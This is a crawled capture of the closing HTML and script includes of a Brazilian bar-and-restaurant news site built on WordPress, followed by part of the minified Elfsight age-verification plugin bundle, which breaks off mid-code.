style="color:#FFFFFF;background-color:#3EA115;border-color:#148816"> Aceitar tudo </button> </div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6973154d97959
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper .block-title p{
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 2px;
    text-align: center;
}

.widget a {
    color: #fff;
}
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;
    
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;
	}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
	}
#tribe-events-content {
    margin-top: 40px !important;
}	
</style>

<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GMNQ06R4ER',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/portalmesadebar.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"09073d6497","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0' id='elfsight-age-verification-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"S\u00e3o Paulo","api_location":"S\u00e3o Paulo","api_language":"pt","api_key":"d8989085611f8d117e83ca2a94a94974","today_icon":"broken-clouds-n","today_icon_text":"nublado","today_temp":[16.7,62],"today_humidity":99,"today_wind_speed":[3.6,2.2],"today_min":[15.9,60.7],"today_max":[18,64.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769158800,"day_name":"sex","day_temp":[23,74],"owm_day_index":0},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[26,79],"owm_day_index":5},{"timestamp":1769299200,"day_name":"dom","day_temp":[25,77],"owm_day_index":13},{"timestamp":1769385600,"day_name":"seg","day_temp":[28,82],"owm_day_index":21},{"timestamp":1769472000,"day_name":"ter","day_temp":[29,84],"owm_day_index":29}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29_9b6';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48_f97';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48_f97');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_aa6';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_aa6","tdc_css_class":"tdi_56_aa6","tdc_css_class_style":"tdi_56_aa6_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_aa6');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6090ab54b0c479789fb7a6468b2303b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 03:29:33 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://portalmesadebar.com.br/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0
body_size: 90089
content:
/*
    Age Verification
    Version: 1.1.0
    Release date: Tue Sep 08 2020

    https://elfsight.com

    Copyright (c) 2020 Elfsight, LLC. ALL RIGHTS RESERVED
*/

!function(){"use strict";!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=304)}([function(e,t,n){var r=n(302);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t,n){e.exports=n(238)},function(e,t,n){e.exports=n(282)},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){var r=n(6),o=n(55).f,i=n(29),a=n(25),u=n(103),l=n(138),c=n(82);e.exports=function(e,t){var n,s,f,d,p,h=e.target,v=e.global,m=e.stat;if(n=v?r:m?r[h]||u(h,{}):(r[h]||{}).prototype)for(s in t){if(d=t[s],f=e.noTargetGet?(p=o(n,s))&&p.value:n[s],!c(v?s:h+(m?".":"#")+s,e.forced)&&void 0!==f){if(typeof d==typeof f)continue;l(d,f)}(e.sham||f&&f.sham)&&i(d,"sham",!0),a(n,s,d,e)}}},function(e,t,n){e.exports=n(239)()},function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(101))},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(6),o=n(105),i=n(17),a=n(79),u=n(109),l=n(145),c=o("wks"),s=r.Symbol,f=l?s:s&&s.withoutSetter||a;e.exports=function(e){return i(c,e)||(u&&i(s,e)?c[e]=s[e]:c[e]=f("Symbol."+e)),c[e]}},function(e,t,n){var r=n(298);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(299);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(300);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){e.exports=n(70)},function(e,t,n){var r=n(7);e.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(e,t,n){var r=n(12);e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var r=n(303);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(243),o=n(244),i=n(148),a=n(245);e.exports=function(e,t){return r(e)||o(e,t)||i(e,t)||a()}},function(e,t,n){var r=n(14),o=n(135),i=n(15),a=n(77),u=Object.defineProperty;t.f=r?u:function(e,t,n){if(i(e),t=a(t,!0),i(n),o)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(114),o=n(25),i=n(224);r||o(Object.prototype,"toString",i,{unsafe:!0})},function(e,t,n){var r=n(4),o=n(143);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(e,t,n){var r=n(14),o=n(19).f,i=Function.prototype,a=i.toString,u=/^\s*function ([^ (]*)/;!r||"name"in i||o(i,"name",{configurable:!0,get:function(){try{return a.call(this).match(u)[1]}catch(e){return""}}})},function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(101))},function(e,t,n){var r=n(62),o=n(39);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(6),o=n(29),i=n(17),a=n(103),u=n(104),l=n(31),c=l.get,s=l.enforce,f=String(String).split("String");(e.exports=function(e,t,n,u){var l=!!u&&!!u.unsafe,c=!!u&&!!u.enumerable,d=!!u&&!!u.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||o(n,"name",t),s(n).source=f.join("string"==typeof t?t:"")),e!==r?(l?!d&&e[t]&&(c=!0):delete e[t],c?e[t]=n:o(e,t,n)):c?e[t]=n:a(t,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&c(this).source||u(this)})},function(e,t,n){var r=n(6),o=n(146),i=n(143),a=n(29);for(var u in o){var l=r[u],c=l&&l.prototype;if(c&&c.forEach!==i)try{a(c,"forEach",i)}catch(e){c.forEach=i}}},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t){function n(e,t,n,r,o,i,a){try{var u=e[i](a),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise(function(o,i){var a=e.apply(t,r);function u(e){n(a,o,i,u,l,"next",e)}function l(e){n(a,o,i,u,l,"throw",e)}u(void 0)})}}},function(e,t,n){var r=n(14),o=n(19),i=n(61);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}},function(e,t,n){var r,o,i,a=n(137),u=n(6),l=n(12),c=n(29),s=n(17),f=n(78),d=n(63),p=u.WeakMap;if(a){var h=new p,v=h.get,m=h.has,g=h.set;r=function(e,t){return g.call(h,e,t),t},o=function(e){return v.call(h,e)||{}},i=function(e){return m.call(h,e)}}else{var y=f("state");d[y]=!0,r=function(e,t){return c(e,y,t),t},o=function(e){return s(e,y)?e[y]:{}},i=function(e){return s(e,y)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var r=n(81),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(39);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(4),o=n(7),i=n(83),a=n(12),u=n(33),l=n(32),c=n(86),s=n(144),f=n(87),d=n(8),p=n(111),h=d("isConcatSpreadable"),v=p>=51||!o(function(){var e=[];return e[h]=!1,e.concat()[0]!==e}),m=f("concat"),g=function(e){if(!a(e))return!1;var t=e[h];return void 0!==t?!!t:i(e)};r({target:"Array",proto:!0,forced:!v||!m},{concat:function(e){var t,n,r,o,i,a=u(this),f=s(a,0),d=0;for(t=-1,r=arguments.length;t<r;t++)if(i=-1===t?a:arguments[t],g(i)){if(d+(o=l(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&c(f,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");c(f,d++,i)}return f.length=d,f}})},function(e,t,n){var r=n(24),o=n(112),i=n(68),a=n(31),u=n(113),l=a.set,c=a.getterFor("Array Iterator");e.exports=u(Array,"Array",function(e,t){l(this,{type:"Array Iterator",target:r(e),index:0,kind:t})},function(){var e=c(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 